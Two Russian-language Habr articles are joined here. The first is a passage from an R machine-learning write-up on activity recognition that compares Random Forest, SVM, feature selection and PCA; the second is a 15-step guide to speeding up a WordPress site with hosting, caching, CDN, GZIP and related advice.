WALKING_UP 7 426 37 0 0 0
WALKING_DOWN 7 7 366 0 0 0
SITTING 0 0 0 433 51 0
STANDING 0 0 0 58 481 0
LAYING 0 0 0 0 0 537
Overall Statistics
Accuracy : 0.9247
95% CI : (0.9145, 0.9339)
```
Обучение на полном наборе признаков заняло около 18 минут на ноутбуке с Intel Core i5. Можно было сделать в несколько раз быстрее на OS X, задействовав при помощи пакета [doMC](http://cran.r-project.org/web/packages/doMC/doMC.pdf) несколько ядер процессора, но для Windows такой штуки нет, на сколько мне известно.
Caret поддерживает несколько реализаций SVM. Я выбрал svmRadial (SVM с ядром – радиальной базисной функцией), она чаще используется c caret, и является общим инструментом, когда нет каких-то специальных сведений о данных. Чтобы обучить модель с SVM, достаточно поменять значение параметра method в функции *train()* на svmRadial и убрать параметры do.trace и ntree. Алгоритм показал следующие результаты: Accuracy на тестовой выборке – 0.952. При этом обучение модели с пятикратной кросс-валидацией заняло чуть более 7 минут. Оставил себе заметку на память: не хвататься сразу за Random Forest.
#### Важность переменных
Получить результаты встроенной оценки важности переменных в RF можно при помощи функции *varImp()* из пакета caret. Конструкция вида *plot(varImp(model),20)* отобразит относительную важность первых 20 признаков:
«Acc» в названии обозначает, что эта переменная получена при обработке сигнала с акселерометра, «Gyro», соответственно, с гироскопа. Если внимательно посмотреть на график, можно убедиться, что среди наиболее важных переменных нет данных с гироскопа, что лично для меня удивительно и необъяснимо. («Body» и «Gravity» это два компонента сигнала с акселерометра, t и f временной и частотный домены сигнала).
Подставлять в RF признаки, отобранные по важности, бессмысленное занятие, он их уже отобрал и использовал. А вот с SVM может получиться. Начал с 10% наиболее важных переменных и стал увеличивать на 10% каждый раз контролируя точность, найдя максимум, сократил шаг сначала до 5%, потом до 2.5% и, наконец, до одной переменной. Итог – максимум точности оказался в районе 490 признаков и составил 0.9545 что лучше значения на полном наборе признаков всего на четверть процента (дополнительная пара правильно классифицированных кейсов). Эту работу можно было бы автоматизировать, так в составе caret есть реализация RFE (Recursive feature elimination), он рекурсивно убирает и добавляет по одной переменной и контролирует точность модели. Проблем с ним две, RFE работает очень медленно (внутри у него Random Forest), для сходного по количеству признаков и кейсов набора данных, процесс бы занял около суток. Вторая проблема — точность на обучающей выборке, которую оценивает RFE, это совсем не тоже самое, что точность на тестовой.
Код, который извлекает из varImp и упорядочивает по убыванию важности имена заданного количества признаков, выглядит так:
```
imp <- varImp(model)[[1]]
vars <- rownames(imp)[order(imp$Overall, decreasing=TRUE)][1:56]
```
#### Фильтрация признаков
Для очистки совести решил попробовать еще какой-нибудь метод отбора признаков. Выбрал фильтрацию признаков на основе расчета information gain ratio (в переводе встречается как информационный выигрыш или прирост информации), синоним дивергенции Кульбака-Лейблера. IGR это мера различий между распределениями вероятностей двух случайных величин.
Для расчета IGR я использовал функцию *information.gain()* из пакета [FSelector](http://cran.r-project.org/web/packages/FSelector/FSelector.pdf). Для работы пакета нужна JRE. Там, кстати, есть и другие инструменты, позволяющие отбирать признаки на основе энтропии и корреляции. Значения IGR обратны «расстоянию» между распределениями и нормированы [0,1], т.е. чем ближе к единице, тем лучше. После вычисления IGR я упорядочил список переменных в порядке убывания IGR, первые 20 выглядели следующим образом:
IGR дает совсем другой набор «важных» признаков, с важными совпали только пять. Гироскопа в топе снова нет, зато очень много признаков с X компонентой. Максимальное значение IGR – 0.897, минимальное – 0. Получив упорядоченный перечень признаков поступил с ним также как и с важностью. Проверял на SVM и RF, значимо увеличить точность не получилось.
Думаю, что отбор признаков в похожих задачах работает далеко не всегда, и причин здесь как минимум две. Первая причина связана с конструированием признаков. Исследователи, которые подготовили набор данных, старались «выжить» всю информацию из сигналов с датчиков и делали это наверняка осознанно. Какие-то признаки дают больше информации, какие-то меньше (только одна переменная оказалась с IGR, равным нулю). Это хорошо видно, если построить графики значений признаков с разным уровнем IGR. Для определенности я выбрал 10-й и 551-й. Видно, что для признака с высоким IGR точки хорошо визуально разделимы, с низким IGR – напоминают цветовое месиво, но очевидно, несут какую-то порцию полезной информации.


Вторая причина связана с тем, что зависимая переменная это фактор с количеством уровней больше двух (здесь – шесть). Достигая максимума точности в одном классе, мы ухудшаем показатели в другом. Это можно показать на матрицах несоответствия для двух разных наборов признаков с одинаковой точностью:
```
Accuracy: 0.9243, 561 variables
Reference
Prediction WALKING WALKING_UP WALKING_DOWN SITTING STANDING LAYING
WALKING 483 36 20 0 0 0
WALKING_UP 1 428 44 0 0 0
WALKING_DOWN 12 7 356 0 0 0
SITTING 0 0 0 433 45 0
STANDING 0 0 0 58 487 0
LAYING 0 0 0 0 0 537
Accuracy: 0.9243, 526 variables
Reference
Prediction WALKING WALKING_UP WALKING_DOWN SITTING STANDING LAYING
WALKING 482 40 16 0 0 0
WALKING_UP 8 425 41 0 0 0
WALKING_DOWN 6 6 363 0 0 0
SITTING 0 0 0 429 44 0
STANDING 0 0 0 62 488 0
LAYING 0 0 0 0 0 537
```
В верхнем варианте меньше ошибок у первых двух классов, в нижнем – у третьего и пятого.
Подвожу итоги:
1. SVM «сделала» Random Forest в моей задаче, работает в два раза быстрее и дает более качественную модель.
2. Было бы правильно понимать физический смысл переменных. И, кажется, на гироскопе в некоторых устройствах можно сэкономить.
3. Важность переменных из RF можно использовать для отбора переменных с другими методами обучения.
4. Отбор признаков на основе фильтрации не всегда дает повышение качества модели, но при этом позволяет сократить количество признаков, сократив время обучения при незначительной потери в качестве (при использовании 20% важных переменных точность в SVM оказалась всего на 3% ниже максимума).
Код для этой статьи можно найти в моем [репозитарии](http://github.com/khmelkoff/HAR).
Несколько дополнительных ссылок:
* [Feature Selection](http://machinelearningmastery.com/feature-selection-with-the-caret-r-package/) with the Caret R Package
* [Random Forests](https://www.stat.berkeley.edu/~breiman/RandomForests/cc_home.htm), Leo Breiman and Adele Cutler
**UPD:**
По совету [kenoma](http://habrahabr.ru/users/kenoma/) сделал анализ главных компонент (PCA). Использовал вариант с функцией preProcess из caret:
```
pca_mod <- preProcess(train_data[,-1],
method="pca",
thresh = 0.95)
pca_train_data <- predict(pca_mod, newdata=train_data[,-1])
dim(pca_train_data)
# [1] 7352 102
pca_train_data$Activity <- train_data$Activity
pca_test_data <- predict(pca_mod, newdata=test_data[,-1])
pca_test_data$Activity <- test_data$Activity
```
Отсечка 0.95, получилось 102 компоненты.
Точность RF на тестовой выборке: 0.8734 (на 5% ниже точности на полном наборе)
Точность SVM: 0.9386 (на один с небольшим процента ниже). Я считаю, что этот результат весьма неплох, так что совет оказался полезным.
|
https://habr.com/ru/post/257405/
| null |
ru
| null |
# Как ускорить сайт на WordPress за 15 шагов
Оптимизация скорости сайта на WordPress — одна из тех тем, которые, казалось бы «перекопаны» вдоль и поперек, но продолжают вызывать постоянный интерес. И, если задуматься, это совсем неудивительно. WP остается самой популярной CMS, на которой работает [более 43%](https://w3techs.com/technologies/details/cm-wordpress) сайтов. Технически же неискушенный пользователь может легко потеряться в «океане» созданных для WordPress технологий и возможностей настройки.
В этой статье мы расскажем о первых этапах оптимизации работы WordPress. Это будет полезно тем, кто только начинает использовать CMS или начал задумываться об эффективности ее работы. Конечно, в кратком обзоре будет приведен далеко не полный список возможных мер, но выполнение этих шагов позволит вам быстро добиться первых ощутимых результатов и сделать WP-сайт более быстрым.
### Что такое скорость сайта
Термином скорость загрузки сайта принято обозначать время, за которое веб-страница или мультимедийный контент загружаются с серверов хостинга и отображается в браузере. Чем больше скорость загрузки страницы, тем меньше времени проходит между нажатием на ссылку и ее полным открытием.
Для пользователей скорость загрузки страниц является самым очевидным показателем технического качества сайта, наряду со временем отклика сервера, адаптивностью и продуманным UX-дизайном. Качественный сайт, загружающийся за пару секунд, имеет больше шансов привлечь и удержать посетителей. Это хорошо отражается как на ранжировании веб-ресурса [поисковиками](https://developers.google.com/search/blog/2010/04/using-site-speed-in-web-search-ranking), так и на бизнес-факторах — продажах, LTV, ROI.
#### На какую скорость ориентироваться
Как понять, что ваш сайт имеет оптимальную скорость загрузки страниц или, наоборот, работает слишком медленно? Измерить ее с помощью специализированных онлайн-инструментов:
* [PageSpeed Insights](https://pagespeed.web.dev/) (PSI) — мощный SEO-инструмент от Google измеряет скорость загрузки мобильной и десктопной версии сайта по 6 параметрам, дает общую оценку по шкале от 1 до 100, а также предлагает список конкретных решений по оптимизации.
* [WebPageTest](https://www.webpagetest.org/) — бесплатный инструмент с открытым исходным кодом позволяет запускать тесты сайтов с использованием 25 различных браузеров.
* [Pingdom Website Speed Test](https://tools.pingdom.com/) — полезный и простой в использовании веб-инструмент, который одинаково эффективно могут использовать для выявления проблем производительности как новички, так и опытные администраторы сайтов.
* [SpeedTest.me](https://www.speedtest.net/) — сервис измеряет, как быстро открываются страницы сайта в разных странах мира.
* [Website Grader](https://website.grader.com/) — этот сервис тестирования производительности также предлагает рекомендации по оптимизации скорости сайта, высылаемы на указанную почту.
Оптимальной скоростью загрузки страниц принято считать — **0,1-0,2 секунды**. Однако, даже находясь в этой «зеленой зоне», нельзя быть уверенным, что сайт имеет явное конкурентное преимущество. Ведь когда речь идет об интернет-коммерции и активной борьбе за внимание аудитории, счет ведется уже на доли секунд.
Согласно [подсчетам](https://neilpatel.com/blog/loading-time/) маркетологов, 47% клиентов интернет-магазинов ожидают, что время загрузки страницы составит менее двух секунд, а 40% пользователей покинут сайт на третьей секунде ожидания.
Так что же может считаться «мгновенной» загрузкой сайта? Инженеры Google прибегли к помощи нейронауки и обнаружили, что этот показатель равен 100 миллисекундам. Именно столько затылочная доля нашего мозга хранит визуальную информацию в виде сенсорной памяти.
### Как ускорить WP-сайт
На время загрузки страницы влияет множество факторов — от качества услуг хостинг-провайдера и общей производительности веб-сайта, до особенностей выбранной CMS и взаимодействия с сайтом самого пользователя. Ниже мы постараемся остановиться на тех шагах по оптимизации производительности WP-сайта, которые может сделать непосредственно владелец или администратор веб-ресурса.
#### Шаг #1 — тщательно подбираем хостинг
Быстрый и постоянно доступный веб-сайт начинается с продуманного подхода к выбору его хостинг-площадки. Начать следует с подбора технических параметров, подходящих WP-сайту. Тут важно помнить, что, по сути, WordPress — это однопоточное PHP-приложение, на скорость работы которого будет сильно влиять частота CPU. Чем выше CPU процессора на хостинге, тем быстрее CMS сможет формировать HTML-документ, а пользователь получать запрошенные данные с сайта.
Не менее важно правильно определиться с типом хостинга. На первый взгляд, может показаться хорошей идеей залить новый сайт на эконом-тариф виртуального хостинга, который при минимальных затратах сулит полноценное размещение в Сети. Но сайт будет делить площадку с неустановленным количеством «соседей», способных «оттягивать» общие ресурсы на себя. Разумнее выбрать более продвинутые варианты размещения — VDS, выделенный сервер или облачный хостинг, которые стоят немного дороже, но предлагают надежное разделение ресурсов и лучшую безопасность.
> **Кстати**. Помимо чисто технических параметров хостинга (типа, качества и объема ресурсов, ширины канала), на скорость сайта влияет близость серверов к потенциальной ЦА сайта. Размещение на хостинге с дата-центрами в городах, откуда на веб-ресурс приходит основной трафик, позволяет оптимизировать такой важный показатель, как сетевая задержка (network latency / NL) без использования сторонних CDN-сервисов.
>
>
#### Шаг #2 — используем легкую тему
Тема WordPress — набор файлов, определяющих то, как будет выглядеть ваш сайт. Темы с большим количеством динамических элементов, ползунков, виджетов, социальных иконок могут добавить странице функциональность и привлекательность, одновременно делая ее тяжелее. Это будет создавать веб-серверу и браузеру дополнительную нагрузку, а в перспективе понизит скорость сайта.
Лучшее решение — использовать легкие темы, чей функционал не содержит ничего лишнего. Обычно они уже установлены в WordPress по умолчанию. Другой вариант — попробовать одну из легких, сверхбыстрых WP-тем, вроде [Astra](https://wpastra.com/), [OceanWP](https://oceanwp.org/), [Hello Elementor](https://elementor.com/products/hello-theme/), [GeneratePress](https://generatepress.com/) или [Neve](https://themeisle.com/themes/neve/), которые идеально оптимизированы для уменьшения времени загрузки. Для многофункционального веб-сайта нужно обратить внимание на темы, использующие производительный фреймворк, например, Bootstrap или Foundation.
#### Шаг #3 — оптимизируем размер картинок
Качественные и тяжелые изображения — один из основных факторов увеличения размера веб-страницы. Чтобы красивые картинки не отразились на скорости загрузки, нужно найти надежный способ уменьшить их размер без ущерба для качества.
Можно оптимизировать каждое изображение вручную с помощью специальных инструментов, например, расширений для браузера, Photoshop, устанавливаемых утилит ([PngQuant](https://pngquant.org/#download), [FileOptimizer](https://nikkhokkho.sourceforge.io/static.php?page=FileOptimizer)) или многочисленных онлайн-сервисов, вроде [TinyJpg](https://tinyjpg.com/). Но обработка каждой картинки по отдельности занимает много времени. К счастью, в WordPress есть плагины практически на любой случай жизни, включая автооптимизацию изображений.
**Плагины WP для автоматического уменьшения изображений**
* [Smush](https://wpmudev.com/project/wp-smush-pro/) — один из самых популярных плагинов для lossless-сжатия изображений индивидуально или в пакетном режиме. Инструмент хорошо автоматизирован и может эффективно работать по принципу «включил и забыл».
* [Optimus](https://optimus.io/) — оптимизирует загружаемые изображения WordPress до 70% от первоначального размера без потери качества.
* [EWWW Image Optimizer](https://ewww.io/) — плагин прост в использовании и может на лету оптимизировать новые и ранее загруженные изображения размером до 150 Mb.
* [ShortPixel Image Optimizer](https://shortpixel.com/) — плагин отличает хорошее качество сжатия (до 90% от оригинала), а также отсутствие лимитов на размер загружаемого файла на бесплатном тарифе.
* [Imagify](https://imagify.io/wordpress/) — плагин способен уменьшить изображение на 98% без потери качества, однако бесплатно обработает лишь файлы до 2 Mb.
#### Шаг #4 — минимизируем JS, CSS и HTML
Еще один надежный способ «облегчить» сайт и добавить ему скорости — уменьшить размер файлов HTML, JavaScript и CSS. Это означает удаление из кода ненужных символов, которые не требуются для загрузки, например:
* пробелов;
* символов новой строки;
* комментариев;
* разделителей блоков.
Это ускоряет время загрузки, поскольку уменьшает объем кода, который необходимо запрашивать с сервера.
Для решения этой задачи можно воспользоваться специальными плагинами — они помогут оптимизировать CSS, JS и HTML файлы WP-сайта.
Например, популярный плагин [Autoptimize](https://autoptimize.com/pro/) может произвести конкатенацию или объединение всех подключаемых на странице скриптов и стилей в единый файл. Ссылка на файл со CSS-стилями помещается в начало HTML документа, а ссылка на аналогичный файл с JS-файлами и встроенными скриптами — в его конец. Похожие операции с CSS и JS производит плагин [Better WordPress Minify](https://wphive.com/plugins/bwp-minify/).
#### Шаг #5 — используем расширенные механизмы кэширования
Плагины для кэширования WordPress — например, [W3 Total Cache](https://www.boldgrid.com/w3-total-cache/) (W3TC), [W3 Super Cache](https://wordpress.org/plugins/wp-super-cache/) или [WP Rocket](https://wp-rocket.me/) — автоматизируют сложные задачи по добавлению правил кэширования к отдельным элементам веб-сайта. Сочетание подобных плагинов с передовыми механизмами кэширования ([Varnish](https://varnish-cache.org/)) поможет заметно повысить скорость работы WordPress и уменьшить время загрузки веб-сайта.
#### Шаг #6 — используем CDN
Скорость загрузки сайта зависит, в том числе и от того, насколько далеко находятся посетители от места, где физически размещен сайт. Приблизить веб-ресурс к его географически отдаленной аудитории помогает распределенная инфраструктура «сетей доставки контента» или CDN (Content Delivery Network).
CDN-сервис хранит копию (кеш) сайта в различных ЦОД, расположенных в разных уголках планеты. С его помощью пользователи из разных городов и стран могут быстро получить запрашиваемый контент веб-страницы из ближайшей к себе локации, а не с серверов, где хостится сам ресурс. Каждый поставщик услуг CDN предоставляет удобные плагины для WordPress, которые можно активировать в CMS буквально парой кликов.
**Популярные CDN-сервисы:**
* [Cloudflare](https://www.cloudflare.com/ru-ru/) — 200+ дата-центров с кеширующими DNS-серверами в более, чем 100 странах; глобальная граничная пропускная способность сети составляет 172 Тбит/с; среднее время задержки ~20 мс, к сервису напрямую подключено свыше 11000 сетей, включая всех крупных интернет- и облачных провайдеров.
* [Akamai](https://www.akamai.com/solutions/content-delivery-network) — более 4200 точек присутствия и более 1400 сетей, охватывающих 135+ стран; глобальная пропускная способность сети свыше 300 Тбит/с; среднее время задержки ~25 мс.
* [G-Core Labs](https://gcore.com/cdn/) — 140+ точек присутствия на разных континентах; глобальная пропускная способность сети свыше 75 Тбит/с; среднее время задержки ~30 мс.
* [Amazon CloudFront](https://aws.amazon.com/ru/cloudfront/) — 410+ точек присутствия в 48 странах мира, кеширующая сеть включает свыше 275 000 серверов; среднее время задержки ~24 мс.
* [CDN77](https://www.cdn77.com/) — глобальная пропускная способность 90+ Тбит/с; сеть включает 3000+ местных интернет-провайдеров.
* [Key CDN](https://www.keycdn.com/) — кеширующие серверы расположены в 40 дата-центрах 30 стран мира.
#### Шаг #7 — включаем сжатие GZIP
GZIP — технология сжатия файлов с сайта перед их отправкой в браузеры пользователей. Все современные браузеры автоматически распаковывают сжатые таким образом файлы и отображают их без потерь или изменений качества. GZIP сокращает время загрузки файла и делает веб-ресурс быстрее.
Как работает сжатие GZIP / Источник - kinsta.comВозможно, на вашем WP-сайте уже включена GZIP-компрессия? Узнать это можно за пару кликов — достаточно вбить URL в один из онлайн-сервисов, типа [Check GZIP Compression](https://www.giftofspeed.com/gzip-test/) или [HTTP Compression Test](https://www.whatsmyip.org/http-compression-test/). Если результат отрицательный, придется подключать GZIP вручную.
**Как включить GZIP на WordPress**:
* Использовать специальные плагины, такие как [PageSpeed Ninja](https://wordpress.org/plugins/psn-pagespeed-ninja/), [WP Rocket](https://wp-rocket.me/), [WP Super Cache](https://wordpress.org/plugins/wp-super-cache/) или [W3 Total Cache](https://wordpress.org/plugins/w3-total-cache/). Важно помнить, что используя плагины для GZIP-сжатия, рационально применять **только один** из них, чтобы не дублировать выполнение задачи и не нагружать серверные ресурсы.
* Добавить следующий код в конфигурационный файл веб-сервера .htaccess:
```
# Compress HTML, CSS, JavaScript, Text, XML and fonts
AddOutputFilterByType DEFLATE application/javascript
AddOutputFilterByType DEFLATE application/rss+xml
AddOutputFilterByType DEFLATE application/vnd.ms-fontobject
AddOutputFilterByType DEFLATE application/x-font
AddOutputFilterByType DEFLATE application/x-font-opentype
AddOutputFilterByType DEFLATE application/x-font-otf
AddOutputFilterByType DEFLATE application/x-font-truetype
AddOutputFilterByType DEFLATE application/x-font-ttf
AddOutputFilterByType DEFLATE application/x-javascript
AddOutputFilterByType DEFLATE application/xhtml+xml
AddOutputFilterByType DEFLATE application/xml
AddOutputFilterByType DEFLATE font/opentype
AddOutputFilterByType DEFLATE font/otf
AddOutputFilterByType DEFLATE font/ttf
AddOutputFilterByType DEFLATE image/svg+xml
AddOutputFilterByType DEFLATE image/x-icon
AddOutputFilterByType DEFLATE text/css
AddOutputFilterByType DEFLATE text/html
AddOutputFilterByType DEFLATE text/javascript
AddOutputFilterByType DEFLATE text/plain
AddOutputFilterByType DEFLATE text/xml
```
> **Важно!** Перед добавлением кода в файл .htaccess, убедитесь, что на вашем сервере активен модуль mod\_filter. На большинстве хостингов он включен по умолчанию, в противном случае директива AddOutputFilterByType не будет работать и может вызвать ошибку HTTP 500.
>
>
Перед тем, как выбрать способ включения GZIP-сжатия, нужно помнить, что одновременно можно использовать **только один** вариант. Для оптимизации скорости предпочтительно выбрать второй способ, где сжатие происходит на веб-сервере, без участия PHP.
#### Шаг #8 — очищаем базу данных WordPress
Оптимизация или удаление ненужных данных из БД, сведет ее размер к минимуму, а также поможет уменьшить размер резервных копий. Помимо прочего необходимо удалить спам-комментарии, фейковых пользователей, старые черновики контента и ненужные темы. Подобное уменьшение размера баз данных и веб-файлов ускорит работу WordPress и сайта на этой CMS.
Важный этап оптимизации баз данных — деактивация или удаление лишних плагинов.
Для их поиска можно использовать специальные плагины, вроде [Advanced Database Cleaner](https://wordpress.org/plugins/advanced-database-cleaner/) и [Database Cleanup](https://wordpress.org/plugins/plugins-garbage-collector/). Если используемые плагины даже полезны, но излишне нагружают систему, можно поискать их функциональную альтернативу в виде сторонних сервисов (например, [IFTTT](https://ifttt.com/), [Zapier](https://zapier.com/)) для автоматизации или планирования задач.
#### Шаг #9 — сводим к минимуму внешние скрипты
Использование внешних скриптов на веб-страницах нагружает систему обработкой дополнительных данных и увеличивает общее время загрузки. Чтобы избежать этого, можно использовать лишь необходимый минимум скриптов, включая, например, счетчики и инструменты аналитики (Яндекс.Метрика, Google Analytics) или системы комментирования (Disqus, Cackle).
#### Шаг #10 — отключаем пингбеки и трекбеки
Pingbacks и trackbacks (протоколы обратного отслеживания) — это два основных компонента WordPress, которые предупреждают пользователя каждый раз, когда его блог или страница получает ссылку. Однако постоянная генерация запросов к WordPress может привести к нежелательной нагрузке на ресурсы сервера. К тому же пингбеки и трекбеки широко используются при DDoS-атаках на сайты.
К счастью, этот WP-функционал легко отключается и заменяется внешними сервисами для проверки ссылок на сайте, например, [Google Search Console](https://search.google.com/search-console/welcome) или [Яндекс.Вебмастер](https://webmaster.yandex.ru/welcome/).
Отключить пингбеки и трекбеки можно в «WP-Admin» → «Настройки» → «Обсуждение». Просто снимите флажок «Разрешить уведомления о ссылках из других блогов (уведомления и обратные ссылки)». Отключить самостоятельные пингбэки (которые создает ваш сайт) можно с помощью одного из специализированных бесплатных плагинов, например, [No Self Pings](https://wordpress.org/plugins/no-self-ping/).
#### Шаг #11 — отказываемся от Apache2 в пользу Nginx + php-fpm
Самый популярный веб-сервер Apache2 имеет критический для скорости WP-сайта архитектурный недостаток — при отдаче статического контента, каждый запрос порождает дополнительный процесс. Это приводит к излишней загрузке памяти и плохо влияет на производительность.
Чтобы разгрузить ресурсы сервера, следует заменить Apache2 на Nginx. Этот веб-сервер не берет на себя функции обработки PHP, передаёт эти запросы на выделенный обработчик php-fpm. Пакеты с сервером Nginx можно найти в стандартных репозиториях Ubuntu и других популярных ОС семейства Linux.
#### Шаг #12 — следим за актуальностью версии PHP
WordPress в основном написан на PHP, поэтому производительность ПО не в последнюю очередь зависит от того, установлена ли на хостинге последняя версия этого интерпретатора. Проверить актуальность версии WordPress PHP можно с помощью специальных плагинов, типа [Display PHP Version](https://wordpress.org/plugins/display-php-version/) или [Version Info](https://wordpress.org/plugins/version-info/), отображающих эту информацию прямо в консоли управления.
Чтобы WP-сайт работал как часы, мало одной актуальной версии PHP. Не менее важно своевременно обновлять версии ядра WordPress, используемых тем и плагинов.
> **Важно!** Чтобы избежать возможного конфликта версий ПО, перед обновлением WordPress не забудьте сделать бекап.
>
>
#### Шаг #13 — используем инструменты профилирования и дебагинга
PHP плагины — одновременно и сильная, и слабая сторона WordPress. Они значительно расширяют функциональность CMS, но при плохой оптимизации моментально становятся «тормозом» для админки и страниц WP-сайта.
Инструменты профилирования PHP или профилировщики, вроде [Code Profiler](https://wordpress.org/plugins/code-profiler/) или [F12-Profiler](https://wordpress.org/plugins/f12-profiler/), проверяют производительность работы кода на каждом из трех основных этапов загрузки WordPress и находят слабые места для дальнейшей отладки (дебагинга).
Альтернативой профилировщикам могут стать универсальные плагины для мониторинга безопасности, например, [Health Check](https://wordpress.org/plugins/health-check/), [SiteAlert](https://wordpress.org/plugins/my-wp-health-check/), [Debug Bar](https://wordpress.org/plugins/debug-bar/) и [Query Monitor](https://wordpress.org/plugins/query-monitor/). Эти инструменты работают по принципу швейцарского ножа и проверяют все показатели, влияющие на «здоровье» CMS — от актуальности версии PHP до наличия мусорных плагинов.
#### Шаг #14 — внедряем мониторинг показателей скорости
Оптимизация скорости сайта на WordPress далеко не разовое мероприятие. Чтобы закрепить полученный результат, важно постоянно отслеживать время загрузки и улучшать его. Автоматический мониторинг сервера и сайта можно наладить с помощью пары универсальных опенсорс-инструментов Prometheus + Grafana. Первый осуществляет сам мониторинг и хранит метрики, а второй визуализирует собранные данные.
#### Шаг #15 — меняем URL-адрес входа в WordPress
По умолчанию для входа на WP-сайт используется URL «domain.com/wp-admin/». Но все боты, хакеры и скрипты, конечно же, знают об этом и будут атаковать админку брутфорсом (перебором) и другими доступными способами. Изменив URL-адрес, можно стать менее очевидной мишенью для киберпреступников. Так можно лучше защитить себя от кибератак, уменьшив нагрузку, которую отказывают на сервер постоянные обращения спам-ботов, а также помочь предотвратить распространенные ошибки, типа 429 Too Many Requests.
Изменить URL-адрес входа в WordPress можно с помощью одного из плагинов:
* [Change wp-admin login](https://wordpress.org/plugins/change-wp-admin-login/);
* [WPS Hide Login](https://wordpress.org/plugins/wps-hide-login/);
* [Custom Login URL](https://wordpress.org/plugins/custom-login-url/) (CLU);
* [WP Security Hardening](https://wordpress.org/plugins/wp-security-hardening/);
* [Hide wp-admin / wp-login.php](https://wordpress.org/plugins/hide-wp-admin-wp-login-php/).
Смена начального URL — не универсальное решение. Это всего лишь маленькая хитрость, которая поможет защитить сайт и снизить нагрузку, создаваемую нелегитимным трафиком.
### Заключение
Самая очевидная польза от описанных выше шагов — неизменно высокое качество загрузки сайта, которое обязательно оценят его посетители. Быстрый сайт на WordPress активнее поднимается в поисковом рейтинге, облегчает задачу оценки для поисковых систем, повышает коэффициент конверсии, улучшает такие важнейшие поведенческие факторы, как время пребывания на странице и показатель отказов.
Опытному WP-админу очевидно, что исчерпывающее руководство по данной теме будет включать гораздо больше пунктов. Например, в этот список можно добавить такие пункты, как блокировка паразитных скан-ботов, запрет на загрузку аудио/видео файлов на сайт, настройка «ленивой загрузки» (LazyLoad) изображений, отключение хотлинкинга. Следует понимать, что цель данной статьи — помочь с первыми шагами в оптимизации времени загрузки страниц.
А как вы ускоряете свой сайт на WordPress?
*Материал подготовлен на основе статьи* [*Shams Sumon*](https://wedevs.com/blog/325384/speed-up-wordpress-site-user-guide/) *с использованием открытых источников и авторскими дополнениями.*
|
https://habr.com/ru/post/704350/
| null |
ru
| null |
